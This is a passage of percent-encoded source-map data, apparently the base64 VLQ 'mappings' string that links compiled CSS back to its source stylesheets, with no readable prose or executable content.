Y%2CqBAIX%2COAAM%3BEACL%2CqBAAA%3B%3BAAGF%2CoBACC%3BEACC%2CkBAAA%3B%3BAACA%2CoBAFD%2CUAEE%2CYACA%2CQACC%3BEACC%2CoBAAA%3B%3BAANL%2CoBAWI%3BEACI%2CaAAA%3BEACA%2CmBAAA%3B%3BAAbR%2CoBAeI%3BEACI%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3B%3BAApBR%2CoBAsBI%3BEACI%2CaAAA%3BEACA%2C8BAAA%3B%3BAAxBR%2CoBA0BC%3BEACC%2CWAAA%3B%3BAA3BF%2CoBA0BC%2CSAEC%2CSACC%3BEACC%2CiBAAA%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CYAAA%3BEACA%2CqBAAA%3BEACA%2CiBAAA%3BEACA%2CeAAA%3BEACA%2CQAAA%3BEACA%2CWAAW%2CqBAAX%3B%3BAAGF%2CoBAfD%2CSAeE%3BEACA%2CaAAA%3B%3BAA1CH%2CoBA6CC%3BEACC%2CcAAA%3BEACA%2CgBAAA%3B%3BAA%5C%2FCF%2CoBA6CC%2CQAGC%3BEACC%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CqBAAA%3BEACA%2CoBAAA%3BEACA%2CaAAA%3B%3BAAzDH%2CoBA6CC%2CQAGC%2CGAUC%3BEACC%2CWAAA%3BEACA%2CWAAA%3BEAEA%2CkBAAA%3BEACA%2CSAAA%3BEACA%2CaAAA%3BEACA%2CuBAAA%3BEACA%2CsBAAA%3BEACA%2CkBAAA%3BEACA%2CsBAAA%3B%3BAApEJ%2CoBA6CC%2CQAGC%2CGAUC%2CGAWC%2CgBACC%3BEACC%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3B%3BAA3EN%2CoBA6CC%2CQAGC%2CGAUC%2CGAWC%2CgBAQC%3BEACC%2CiBAAA%3B%3BAA9EN%2CoBA6CC%2CQAGC%2CGAUC%2CGAWC%2CgBAWC%3BEACC%2CeAAA%3BEACA%2C0BAAA%3B%3BAACA%2CoBAtCL%2CQAGC%2CGAUC%2CGAWC%2CgBAWC%2CUAGE%3BEACA%2CkBAAA%3B%3BAAED%2CoBAzCL%2CQAGC%2CGAUC%2CGAWC%2CgBAWC%2CUAME%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3B%3BAAxFP%2CoBA6CC%2CQAGC%2CGAUC%2CGAWC%2CgBAsBC%3BEACC%2CeAAA%3BEACA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3B%3BAAQN%3BEACC%2CkBAAA%3B%3B%3BAAID%3BEACC%2CYAAA%3B%3BAAOC%2CeADD%2CmBACE%3BAAAD%2CeADD%2CmBACE%3BAAAD%2CeADD%2CmBACE%3BAAAD%2CeADD%2CmBACE%3BEACA%2CSAAS%2COAAT%3BEACA%2CaAAa%2CYAAb%3B%3BAAKH%2CKACC%3BEACC%2CaAAA%3BEACA%2CuBAAA%3BEACA%2CeAAA%3BEACA%2CMAAA%3BEACA%2CQAAA%3BEACA%2CSAAA%3BEACA%2COAAA%3BEACA%2CUAAA%3BEACA%2CoBAAA%3BEACA%2C0CAAA%3BEACA%2CcAAA%3BEACA%2CcAAA%3B%3BAACA%2CKAbD%2COAaE%3BEACA%2CUAAA%3BEACA%2CoBAAA%3B%3BAAGD%2CKAlBD%2COAkBE%3BEACA%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CwBAAA%3BEACA%2CuBAAA%3BEACA%2CqBAAA%3BEACA%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CuBAAA%3BEACA%2CqBAAA%3B%3BAATD%2CKAlBD%2COAkBE%2COAUA%3BEACC%2CUAAA%3BEACA%2CmBAAmB%2CaAAnB%3BEACA%2CgBAAgB%2CaAAhB%3BEACA%2CeAAe%2CaAAf%3BEACA%2CcAAc%2CaAAd%3BEACA%2CWAAW%2CaAAX%3BEACA%2C8BAAA%3BEACA%2C2BAAA%3BEACA%2CyBAAA%3BEACA%2CuBAAA%3B%3BAAvCJ%2CKACC%2COA0CC%3BEACC%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CSAAA%3B%3BAA9CH%2CKACC%2COA0CC%2CWAIC%3BEACC%2CeAAA%3BEACA%2CeAAA%3B%3BAAjDJ%2CKACC%2COAmDC%2CMAAK%2CWACJ%3BEACC%2C0BAAA%3BEACA%2C6BAAA%3BEACA%2CsBAAA%3BEACA%2CeAAA%3B%3BAACA%2CKAzDH%2COAmDC%2CMAAK%2CWACJ%2CoBAKE%3BEACA%2CSAAA%3B%3BAADD%2CKAzDH%2COAmDC%2CMAAK%2CWACJ%2CoBAKE%2CWAEA%3BEACC%2CWAAA%3B%3BAAHF%2CKAzDH%2COAmDC%2CMAAK%2CWACJ%2CoBAKE%2CWAEA%2CcAEC%3BEACC%2CcAAA%3B%3BAALH%2CKAzDH%2COAmDC%2CMAAK%2CWACJ%2CoBAKE%2CWAEA%2CcAEC%2CGAEC%3BEACC%2CkBAAA%3B%3BAAPJ%2CKAzDH%2COAmDC%2CMAAK%2CWACJ%2CoBAKE%2CWAEA%2CcAEC%2CGAKC%3BAATH%2CKAzDH%2COAmDC%2CMAAK%2CWACJ%2CoBAKE%2CWAEA%2CcAEC%2CGAMC%3BEACC%2CqBAAA%3BEACA%2CsBAAA%3B%3BAAZJ%2CKAzDH%2COAmDC%2CMAAK%2CWACJ%2CoBAKE%2CWAEA%2CcAEC%2CGAUC%2CaACC%3BEACC%2CkBAAA%3B%3BAAGF%2CKA5EN%2COAmDC%2CMAAK%2CWACJ%2CoBAKE%2CWAEA%2CcAEC%2CGAeE%3BEACA%2C8BAAA%3B%3BAAMJ%2CKAnFH%2COAmDC%2CMAAK%2CWACJ%2CoBA%2BBE%2CaACA%3BEACC%2CaAAA%3B%3BAAFF%2CKAnFH%2COAmDC%2CMAAK%2CWACJ%2CoBA%2BBE%2CaACA%2CcAEC%3BEACC%2CqBAAA%3B%3BAAJH%2CKAnFH%2COAmDC%2CMAAK%2CWACJ%2CoBA%2BBE%2CaACA%2CcAEC%2CGAEC%3BEACC%2CkBAAA%3B%3BAANJ%2CKAnFH%2COAmDC%2CMAAK%2CWACJ%2CoBA%2BBE%2CaACA%2CcAEC%2CGAKC%3BEACC%2CkBAAA%3B%3BAA7FR%2CKACC%2COAmDC%2CMAAK%2CWACJ%2CoBA6CC%3BEACC%2CcAAA%3BEACA%2CWAAA%3B%3BAApGL%2CKACC%2COAmDC%2CMAAK%2CWACJ%2CoBA6CC%2CcAGC%3BEACC%2CkBAAA%3BEACA%2CmBAAA%3B%3BAAvGN%2CKACC%2COAmDC%2CMAAK%2CWACJ%2CoBA6CC%2CcAOC%3BEACC%2CcAAA%3B%3BAA1GN%2CKACC%2COA%2BGC%3BEACC%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CWAAA%3B%3BAAnHH%2CKACC%2COA%2BGC%2CgBAIC%3BEACC%2CkBAAA%3B%3BAArHJ%2CKACC%2COA%2BGC%2CgBAIC%2CSAEC%3BEACC%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CUAAA%3B%3BAAzHL%2CKACC%2COA%2BGC%2CgBAYC%3BEACC%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C4BAAA%3BEACA%2C6BAAA%3B%3BAAhIJ%2CKACC%2COA%2BGC%2CgBAkBC%3BEACC%2CaAAA%3B%3BAAnIJ%2CKACC%2COA%2BGC%2CgBAqBC%2CEAAC%3BEACA%2CqBAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CSAAA%3BEACA%2CiBAAA%3B%3BAACA%2CKA3IH%2COA%2BGC%2CgBAqBC%2CEAAC%2CYAOC%3BEACA%2CYAAA%3B%3BAA7IL%2CKACC%2COA%2BGC%2CgBAgCC%2CQAAO%3BEACN%2CkBAAA%3BEACA%2CuBAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CqBAAA%3B%3BAArJJ%2CKACC%2COAuJC%3BEACC%2CMAAA%3BEACA%2CQAAA%3BEACA%2CSAAA%3BEACA%2COAAA%3BEACA%2CUAAA%3BEACA%2CwCAAA%3BEACA%2CgCAAA%3BEACA%2CcAAA%3BEACA%2CUAAA%3BEACA%2CeAAA%3BEACA%2CeAAA%3B%3BAAnKH%2CKACC%2COAoKC%3BEACC%2CUAAA%3BEACA%2CwBAAA%3BEACA%2CUAAA%3BEACA%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CwBAAA%3BEACA%2CuBAAA%3BEACA%2CqBAAA%3BEACA%2CmBAAmB%2CkBAAnB%3BEACA%2CgBAAgB%2CkBAAhB%3BEACA%2CeAAe%2CkBAAf%3BEACA%2CcAAc%2CkBAAd%3BEACA%2CWAAW%2CkBAAX%3B%3BAAlLH%2CKACC%2COAmLC%2COAAM%2CaAAa%3BEAClB%2C2BAAA%3BEACA%2CWAAA%3BEACA%2CiBAAA%3BEACA%2CgBAAA%3B%3BAAIH%3BEACC%2CcAAA%3B%3BAADD%2CkBAEC%3BEACC%2CeAAA%3B%3BAAKE%2CKADE%2CaACD%2CiCAQG%2CcAAc%2CaAAa%3BAAP%5C%2FB%2CKAFE%2CaAED%2CgCAOG%2CcAAc%2CaAAa%3BAAN%5C%2FB%2CKAHE%2CaAGD%2C%2BBAMG%2CcAAc%2CaAAa%3BAAL%5C%2FB%2CKAJE%2CaAID%2C2CAKG%2CcAAc%2CaAAa%3BAAJ%5C%2FB%2CKALE%2CaAKD%2CgCAIG%2CcAAc%2CaAAa%3BAAH%5C%2FB%2CKANE%2CaAMD%2C2CAGG%2CcAAc%2CaAAa%3BAAF%5C%2FB%2CKAPE%2CaAOD%2C6CAEG%2CcAAc%2CaAAa%3BAAD%5C%2FB%2CKARE%2CaAQD%2C4CACG%2CcAAc%2CaAAa%3BEACvB%2CaAAA%3B%3BAATR%2CKADE%2CaACD%2CiCAWG%3BAAVJ%2CKAFE%2CaAED%2CgCAUG%3BAATJ%2CKAHE%2CaAGD%2C%2BBASG%3BAARJ%2CKAJE%2CaAID%2C2CAQG%3BAAPJ%2CKALE%2CaAKD%2CgCAOG%3BAANJ%2CKANE%2CaAMD%2C2CAMG%3BAALJ%2CKAPE%2CaAOD%2C6CAKG%3BAAJJ%2CKARE%2CaAQD%2C4CAIG%3BEACI%2CgBAAA%3B%3BAAbZ%2CKAAM%2CaAgBF%2CcACI%2CaACI%3BAAlBZ%2CKAAM%2CaAgBF%2CcACI%2CaACkB%3BEACV%2CaAAA%3B%3BAAnBhB%2CKAAM%2CaAgBF%2CcACI%2CaAII%3BEACI%2CaAAA%3B%3BAAmoBhB%2CgBA5BwC%2C2BAA8B%3B%3BEAElE%2CKAAM%2COAAO%3BIACT%2C2BAAA%3BIAEA%2CyBAAA%3B%3BEAEJ%2CqBAAsB%2CQAAO%3BIACzB%2CaAAA%3B%3BEAEJ%2CKAAM%3BIACF%2C6BAAA%3B%3BEAEJ%2COAAQ%2CmBAAmB%3BIACvB%2C6BAAA%3BIACA%2CkBAAA%3B%3BEAEJ%2COAAQ%2CmBAAmB%2CiBAAgB%3BIACvC%2C0BAAA%3BIACA%2CmBAAA%3B%3BEAEJ%2CKAAM%2COAAM%3BIACR%2C0BAAA%3B%3BEAEJ%2COAAQ%2CmBAAmB%3BIACvB%2C6BAAA%3B%3B%3BACt4DR%3BEACC%2CaAAA%3B%3BAACA%2CCAAC%3BEACA%2CaAAA%3B%3BAAKF%3BEACC%2CgBAAA%3B%3B%3BAAID%2CUAAW%2CEAAC%3BAACZ%2CKAAK%2CIAAI%2CYAAY%3BAACrB%2CQAAQ%2CIAAI%2CYAAY%3BAACxB%2CMAAM%2CIAAI%2CYAAY%3B%3BEAElB%2C%2BBAAA%3B%3BEAGA%2C%2BBAAA%3B%3BAAKJ%3BEACC%2CmBAAA%3B%3BAADD%2CWAEC%2CQACG%3BEACD%2CiBAAA%3B%3BAACA%2CKAAM%2CgBAAgB%2CYAHxB%2CQACG%3BAAGD%2CKAAM%2CgBAAgB%2CYAJxB%2CQACG%3BEAIA%2CiBAAA%3B%3BAAPJ%2CWAEC%2CQAQC%3BEACC%2CuBAAA%3B%3BAACA%2CWAVF%2CQAQC%2CSAEE%3BEACA%2CuBAAA%3B%3BAAGA%2CWAdH%2CQAQC%2CSAKC%2CEACE%3BAACD%2CWAfH%2CQAQC%2CSAKC%2CEAEE%3BEACA%2CuBAAA%3BEAEA%2CqBAAA%3B%3BAAOL%2CaAAc%3BEACV%2CgBAAA%3B%3BAAGJ%3BEACC%2CuBAAA%3BEACA%2CuBAAA%3B%3B%3BAAIA%2CYAAC%2C8BACA%3BEACC%2C2BAAA%3B%3BAAFF%2CYAAC%2C8BACA%2CkBAEC%3BEACC%2CuBAAA%3B%3BAAJH%2CYAAC%2C8BACA%2CkBAEC%2CMAEC%2CGAAE%3BEACD%2CmBAAA%3B%3BAANJ%2CYAAC%2C8BACA%2CkBAEC%2CMAKC%2CGAAE%3BEACD%2CgBAAA%3B%3BAATJ%2CYAAC%2C8BACA%2CkBAWC%2CMAAK%3BEACJ%2CkBAAA%3B%3BAAbH%2CYAAC%2C8BACA%2CkBAcC%2CMAAK%2CQAAQ%3BAAff%2CYAAC%2C8BACA%2CkBAeC%2CMAAK%2CQAAQ%3BEACZ%2C4BAAA%3BEACA%2C2BAAA%3B%3BAAlBH%2CYAAC%2C8BACA%2CkBAmBC%2CMAAK%3BAApBP%2CYAAC%2C8BACA%2CkBAoBC%2CMAAK%2CQAAQ%3BEACZ%2C8BAAA%3B%3B%3BAAOJ%2CoBACC%3BEACC%2C2BAAA%3BEACA%2CuBAAA%3B%3BAAHF%2CoBACC%2COAGC%3BEACC%2CcAAA%3BEACA%2C0BAAA%3B%3BAACA%2CoBANF%2COAGC%2CKAGE%3BEACA%2C0BAAA%3B%3BAAMJ%2CqBACC%2CaACC%2CcACC%3BEACC%2CiBAAA%3B%3BAACA%2CqBAJH%2CaACC%2CcACC%2CmBAEE%3BEACA%2CgCAAA%3B%3BAAML%2CSACC%3BEACC%2CyBAAA%3B%3BAAID%2CQAH2B%3BEAG3B%2CSALA%3BIAGE%2CWAAA%3B%3B%3B%3BAAQH%2CYAAY%2CqBAAsB%2CYAAY%2COAAM%2CIAAK%3BEACxD%2CaAAA%3BEACA%2CkBAAA%3B%3BAAED%2CYACC%2COAAM%2CeACL%2C2BAA2B%2COAAM%2COAAQ%3BAAF3C%2CYACC%2COAAM%2CeAEL%2COAAM%2COAAO%2CQAAS%3BEACrB%2CeAAA%3B%3BAAJH%2CYAOC%2CQAAQ%2CmBAAmB%2CiBAAiB%2CyBAAyB%2CyBAAyB%2CiBAAiB%2CQAAO%2COAAO%3BEAC5H%2CSAAS%2CEAAT%3B%3BAARF%2CYAUC%2CcAAc%3BAAVf%2CYAU8B%2CaAAa%3BAAV3C%2CYAU0D%2CaAAa%3BEACrE%2CgBAAA%3BEACA%2CYAAA%3B%3BAACA%2CYAHD%2CcAAc%2CcAGZ%3BAAAD%2CYAH4B%2CaAAa%2CcAGxC%3BAAAD%2CYAHwD%2CaAAa%2CcAGpE%3BEACA%2CgBAAA%3BEACA%2CYAAA%3B%3BAAfH%2CYAkBC%3BEACC%2CoBAAA%3B%3BAAnBF%2CYAqBC%2CaACC%2COACC%3BAAvBH%2CYAqBC%2CaACC%2COAEC%3BEACC%2CoCAAA%3B%3BAAzBJ%2CYA6BC%2CkBACC%3BEACC%2CsBAAA%3B%3BAA%5C%2FBH%2CYA6BC%2CkBACC%2CyBAEC%3BEACC%2CsBAAA%3BEACA%2CuBAAA%3B%3BAAlCJ%2CYA6BC%2CkBAQC%2CiBACC%2CEACC%3BEACC%2C0BAAA%3B%3B%3BAASL%2CKAAM%2CaAAa%2CmBAAmB%2CsBAAsB%2CUAAS%3BAACrE%2CKAAM%2CaAAa%2CmBAAmB%2CsBAAsB%2CUAAS%3BEACpE%2CwBAAA%3B%3B%3BAAID%2CKAAM%2CgBAAgB%2CaAAa%2CQAAO%2CMAAO%2CoBAAkB%2CeAAc%3BEAC7E%2CSAAQ%2COAAR%3BEACA%2CoBAAA%3B%3B%3BAAKJ%2CsBAAsB%3BEACrB%2CaAAA%3B%3BAAGD%2CkBAAkB%2CMAAO%2CuBAAsB%3BEAC9C%2CgBAAA%3B%3BAAGD%2CaAAc%3BEACb%2CkBAAA%3B%3B%3BAAyBD%2CQArB0B%3BEACzB%2CWAAY%2CQAAO%2CUAAa%3BEAAY%2CWAAY%2CQAAU%3BIACjE%2CoCAAA%3B%3BEAED%2CWAAY%2CQAAO%2COAAU%3BEAAY%2CWAAY%2CQAAO%2CWAAc%3BIACzE%2CgCAAA%3B%3BEAID%2CWAAY%2CQAAQ%2CSAAS%2CQAAU%3BIACtC%2CkBAAA%3B%3BEAGD%2CWAAY%2CQAAU%3BIACrB%2CqBAAA%3BIACA%2CiBAAA%3BIACA%2CgBAAA%3B%3B%3BAAKF%2CyCAAyC%2CqBAAsB%2CYAAY%2CSAAS%3BAACpF%2CyCAAyC%2CqBAAsB%2CYAAY%2CSAAS%3BEACnF%2CWAAA%3B%3BAAGD%2CyCAAyC%2CqBAAsB%2CYAAY%3BAAC3E%2CyCAAyC%2CqBAAsB%2CYAAY%3BEAC1E%2CWAAA%3B%3BAAGD%2CkBAAmB%3BEAClB%2CuBAAA%3BEACA%2C2BAAA%3B%3BAAGD%2CaACC%3BEACC%2CUAAA%3B%3BAAFF%2CaACC%2CaAEC%2CQAAO%3BEACN%2CUAAA%3B%3BAAJH%2CaACC%2CaAEC%2CQAAO%2CQAEN%3BEACC%2CyBAAA%3BEACA%2CaAAA%3B%3BAAPJ%2CaACC%2CaAEC%2CQAAO%2CQAEN%2CYAGC%3BEACC%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CcAAA%3BEACA%2CeAAA%3B%3BAAZL%2CaACC%2CaAEC%2CQAAO%2CQAEN%2CYAGC%2CoBAKC%3BEACC%2CcAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3B%3BAAhBN%2CaACC%2CaAEC%2CQAAO%2CQAEN%2CYAGC%2CoBAUC%3BEACC%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CaAAa%2C6BAAb%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3BEACA%2CgBAAA%3BEACA%2CcAAA%3B%3BAAzBN%2CaACC%2CaAEC%2CQAAO%2CQAEN%2CYAGC%2CoBAmBC%3BEACC%2CeAAA%3BEACA%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CWAAA%3B%3BAA%5C%2FBN%2CaACC%2CaAEC%2CQAAO%2CQAgCN%3BEACC%2CcAAA%3B%3BAApCJ%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAEC%3BEACC%2CiBAAA%3B%3BAAtCL%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAKC%3BEACC%2CiBAAA%3BEACA%2CeAAA%3B%3BAA1CL%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBASC%3BEACC%2CcAAA%3BEACA%2CkBAAA%3B%3BAA9CL%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAaC%2CUAAU%3BEACT%2CkBAAA%3B%3BAAjDL%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAaC%2CUAAU%2CGAET%3BEACC%2CcAAA%3B%3BAAnDN%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAmBC%3BEACC%2CeAAA%3BEACA%2CwBAAA%3BEACA%2CyBAAA%3BEACA%2CgBAAA%3B%3BAA1DL%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAyBC%3BEACC%2C6BAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3B%3BAAhEL%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAyBC%2CWAKC%3BEACC%2CgBAAA%3BEACA%2CcAAA%3B%3BAAnEN%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAyBC%2CWASC%3BEACC%2CgBAAA%3B%3BAAtEN%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAyBC%2CWASC%2CiBAEC%3BEACC%2CWAAA%3B%3BAAxEP%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAyBC%2CWASC%2CiBAEC%2CcAEC%3BEACC%2CeAAA%3B%3BAA1ER%2CaACC%2CaAEC%2CQAAO%2CQA6EN%3BEACC%2CcAAA%3B%3BAAjFJ%2CaACC%2CaAEC%2CQAAO%2CQAgFN%3BEACC%2CiBAAA%3B%3BAApFJ%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWAEC%3BEACC%2CoBAAA%3B%3BAAtFL%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWAKC%2CYACC%3BEACC%2CaAAA%3BEACA%2CeAAA%3B%3BAA3FN%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWAWC%3BAA9FJ%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWAWc%2CSAAQ%3BEACpB%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CyBAAA%3BEACA%2CqBAAA%3BEACA%2CgBAAA%3BEACA%2CaAAA%3B%3BAApGL%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWAmBC%2COAAM%3BEACL%2CcAAA%3B%3BAAvGL%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWAmBC%2COAAM%2CWAEL%3BAAxGL%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWAmBC%2COAAM%2CWAEE%2CQAAO%3BEACb%2CYAAA%3B%3BAAzGN%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWAmBC%2COAAM%2CWAKL%2COAAO%2CSAAQ%3BEACd%2CiBAAA%3BEACA%2CeAAA%3B%3BAA7GN%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWA6BC%3BEACC%2CyBAAA%3B%3BAAjHL%2CaACC%2CaAEC%2CQAAO%2CQAiHN%3BEACC%2CoBAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3B%3BAAxHJ%2CaACC%2CaAEC%2CQAAO%2CQAiHN%2CWAKC%3BAAzHJ%2CaACC%2CaAEC%2CQAAO%2CQAiHN%2CWAMC%3BEACC%2CgBAAA%3B%3BAA3HL%2CaACC%2CaAEC%2CQAAO%2CQAiHN%2CWASC%2CYAAY%3BEACX%2CkBAAA%3B%3BAA9HL%2CaACC%2CaAEC%2CQAAO%2CQAiHN%2CWAYC%3BEACC%2CWAAA%3B%3BAAjIL%2CaACC%2CaAEC%2CQAAO%2CQAiIN%2CWACC%3BAArIJ%2CaACC%2CaAEC%2CQAAO%2CQAiIN%2CWACc%2CSAAQ%3BEACpB%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CyBAAA%3BEACA%2CqBAAA%3BEACA%2CgBAAA%3BEACA%2CaAAA%3B%3B%3BAAwJL%3BEACC%2CaAAa%2C6BAAb%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3BEACA%2CeAAA%3BEACA%2CoBAAA%3BEACA%2CeAAA%3B%3BAAPD%2CSAQC%3BEACC%2CcAAA%3BEACA%2CmBAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CuBAAA%3BEACA%2CoBAAA%3B%3B%3BAAMF%3BEACC%2CkBAAA%3BEACA%2CUAAA%3B%3BAAGD%2CIAAI%2CIAAI%2CeAAgB%3BEACvB%2CqCAAA%3BEACA%2CgCAAA%3BEACA%2C6BAAA%3B%3BAAGD%3BEACC%2CkBAAA%3B%3BAADD%2CYAEG%3BAAFH%2CYAEM%3BEACJ%2CcAAA%3BEACA%2CWAAA%3B%3BAAJF%2CYAMC%3BEACC%2CWAAA%3BEACA%2CkBAAA%3B%3BAARF%2CYAMC%2COAGC%3BEACC%2CcAAA%3BEACA%2CeAAA%3BEACA%2CyBAAA%3B%3BAAZH%2CYAMC%2COAGC%2CKAIC%3BEACC%2CyBAAA%3B%3BAAdJ%2CYAkBC%3BEACC%2CWAAA%3B%3BAAnBF%2CYAkBC%2CUAEC%3BEACC%2CcAAA%3BEACA%2CeAAA%3BEACA%2CyBAAA%3B%3BAAKH%2CcACC%3BEACC%2CWAAA%3BEACA%2CeAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CaAAA%3B%3BAANF%2CcACC%2COAMC%3BEACC%2CcAAA%3BEACA%2CeAAA%3B%3BAAiJH%3BEACC%2CcAAA%3B%3BAAGD%3BEACC%2CWAAA%3B%3BAAGD%3BEACC%2CYAAA%3B%3BAAGD%2CMAAM%2CMAAO%3BEACZ%2CUAAA%3B%3BAAGD%2CQAAQ%2CSAEP%2COAAM%3BEACL%2CcAAA%3B%3BAAHF%2CQAAQ%2CSAEP%2COAAM%2CWAEL%3BAAJF%2CQAAQ%2CSAEP%2COAAM%2CWAEE%2CQAAO%3BEACb%2CYAAA%3B%3BAALH%2CQAAQ%2CSAEP%2COAAM%2CWAKL%2COAAO%2CSAAQ%3BEACd%2CiBAAA%3BEACA%2CeAAA%3B%3BAAMH%2CiBACC%3BEACC%2C0CAAA%3BEACA%2C0BAAA%3B%3B%3BAAMF%2CcAAe%3BEACd%2CcAAA%3BEACA%2CmBAAA%3BEACA%2CyBAAA%3BEACA%2CiBAAA%3BEACA%2CeAAA%3B%3BAAGD%3BEACC%2CyBAAA%3BEACA%2CiBAAA%3BEACA%2CqBAAA%3BEACA%2CWAAA%3B%3BAAGD%3BAACA%2CuBAAwB%3BEACvB%2CWAAA%3B%3BAAGD%2CuBAAwB%2CEAAC%3BEACxB%2CqBAAA%3B%3BAAGD%2COAAO%3BEACN%2CYAAA%3B%3BAAGD%3BAAAI%3BAAAI%3BAAAI%3BAAAI%3BAAAI%3BEACnB%2CyBAAA%3B%3BAAGD%2CEAAG%3BAAAQ%2CEAAG%3BEACb%2C0BAAA%3B%3BAAGD%2CYAAY%2CoBAAqB%3BAACjC%2CYAAY%2CoBAAqB%3BAACjC%2CYAAY%2CoBAAqB%3BAACjC%2CYAAY%2CoBAAqB%3BAACjC%2CYAAY%2CoBAAqB%3BAACjC%2CYAAY%2CoBAAqB%3BEAChC%2CgCAAA%3B%3BAAGD%2CQAAS%2CGACR%3BEACC%2CWAAA%3BEACA%2CeAAA%3BEACA%2CgBAAA%3B%3BAACA%2CQALO%2CGACR%2CEAIE%3BAAAQ%2CQALF%2CGACR%2CEAIW%3BEACT%2CcAAA%3BEACA%2CqBAAA%3B%3BAAKH%2CoBACC%2CQACC%3BEACC%2CgBAAA%3B%3BAAHH%2CoBACC%2CQACC%2CmBAEC%3BEACC%2CeAAA%3BEACA%2CeAAA%3BEACA%2CyBAAA%3BEACA%2CgBAAA%3B%3BAARJ%2CoBACC%2CQACC%2CmBAQC%2CMAAK%3BEACJ%2CWAAA%3BEACA%2CWAAA%3B%3BAAZJ%2CoBAgBC%3BEACC%2CoBAAA%3B%3BAAjBF%2CoBAgBC%2CWAEC%3BEACC%2CyBAAA%3BEACA%2CWAAA%3BEACA%2C6BAAA%3BEACA%2C8CAAA%3BEACA%2C2CAAA%3BEACA%2CsCAAA%3B%3BAAxBH%2CoBAgBC%2CWAUC%3BEACC%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CyBAAA%3BEACA%2CkBAAA%3BEACA%2CaAAA%3BEACA%2CMAAA%3BEACA%2CWAAA%3BEACA%2CSAAA%3BEACA%2CWAAA%3B%3BAAnCH%2CoBAuCC%3BEACC%2CkBAAkB%2C4EAAlB%3BEACA%2CkBAAkB%2CyEAAlB%3BEACA%2CkBAAkB%2CwEAAlB%3BEACA%2CkBAAkB%2CuEAAlB%3BEACA%2CkBAAkB%2CoEAAlB%3BEACA%2C0BAAA%3BEACA%2CiBAAA%3BEACA%2CaAAA%3BEACA%2CYAAA%3B%3BAAhDF%2CoBAmDC%2CYAAY%3BEACX%2CeAAA%3B%3B%3BAA%2BMF%3BEACC%2CeAAA%3BEACA%2CkBAAA%3B%3BAAED%3BEACC%2CkCAAA%3BEACA%2CwBAAA%3BEACA%2CkBAAA%3B%3BAACA%2CYAAC%3BEACA%2CkBAAkB%2C2EAAlB%3BEACA%2CkBAAA%3BEACA%2CUAAA%3BEACA%2COAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2C6BAAA%3BEACA%2CkCAAA%3BEACA%2C0BAAA%3BEACA%2CsCAAA%3B%3BAAED%2CYAAC%3BEACA%2CkBAAkB%2C2EAAlB%3BEACA%2CkBAAA%3BEACA%2CaAAA%3BEACA%2COAAA%3BEACA%2CWAAW%2CcAAX%3BEACA%2CeAAe%2CcAAf%3BEACA%2CmBAAmB%2CcAAnB%3BEACA%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2C6BAAA%3BEACA%2CkCAAA%3BEACA%2C0BAAA%3BEACA%2CsCAAA%3B%3BAAjCF%2CYAmCC%3BEACC%2CYAAA%3B%3BAApCF%2CYAmCC%2CMAEC%3B%3BEACC%2CWAAA%3B%3BAAtCH%2CYAmCC%2CMAKC%3B%3BEACC%2CWAAA%3B%3BAAzCH%2CYAmCC%2CMAQC%3B%3BEACC%2CWAAA%3B%3BAA5CH%2CYAmCC%2CMAWC%3B%3BEACC%2CWAAA%3B%3BAA%5C%2FCH%2